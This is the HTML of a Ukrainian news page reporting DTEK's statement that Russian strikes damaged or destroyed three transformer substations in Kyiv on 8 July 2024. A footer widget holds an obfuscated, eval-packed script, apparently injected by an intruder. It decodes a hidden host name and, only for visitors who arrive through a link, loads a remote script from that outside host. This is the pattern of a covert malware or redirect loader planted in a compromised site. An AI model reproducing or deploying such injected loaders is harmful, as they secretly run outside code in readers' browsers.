    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-110975 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-110975" class="post-110975 post type-post status-publish format-standard hentry category-regions tag-viyna tag-kyiv-4 tag-obstrily tag-transformatorna-pidstantsiia"><header class="entry-header"><h1 class="entry-title">Окупанти влучили у три трансформаторні підстанції у Києві, &#8211; ДТЕК</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/07?day=08"><time class="entry-date published" datetime="https://hronikers.com/2024/07?day=08">08.07.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/07/08/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content"><p><strong>У Голосіївському та Шевченківському районах столиці пошкоджено або знищено три підстанції</strong></p><p>Компанія ДТЕК <a href="https://t.me/dtek_ua/1675" title="">повідомила</a>, що у Києві через ворожу атаку  пошкоджено або повністю знищено три трансформаторні підстанції, передає Хронікерс з посиланням на.</p><p><strong><em>Підписуйтесь на наш <a href="https://t.me/hronikers" target="_blank" rel="noreferrer noopener">Телеграм-канал</a></em></strong></p><p>&#8220;В Голосіївському та Шевченківському районах були зруйновані або пошкоджені три трансформаторних підстанції ДТЕК. Також пошкоджені електромережі&#8221;, &#8211; йдеться у повідомлені.</p><ul class="wp-block-list"><li>Масована ракетна атака на Київ: <a href="https://hronikers.com/2024/07/08/masovana-raketna-ataka-na-kyiv-dev-iatero-liudey-zahynuly-23-postrazhdaly-foto-video/" title="">девʼятеро людей загинули, 23 постраждали</a> (ФОТО, ВІДЕО)</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/07/08/masovana-raketna-ataka-na-kyiv-dev-iatero-liudey-zahynuly-23-postrazhdaly-foto-video/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Масована ракетна атака на Київ: девʼятеро людей загинули, 23 постраждали (ФОТО, ВІДЕО)</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/07/08/kilkist-postrazhdalykh-u-kryvomu-rozi-zrosla-do-41-liudyny/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Кількість постраждалих у Кривому Розі зросла до 41 людини</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=1fd65"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 04:38:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 04:38:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->